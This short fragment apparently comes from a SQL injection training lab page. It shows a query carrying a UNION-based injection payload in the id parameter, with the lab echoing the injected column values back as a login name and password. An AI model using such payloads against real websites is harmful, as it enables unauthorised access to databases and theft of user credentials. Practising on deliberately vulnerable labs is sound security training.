 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3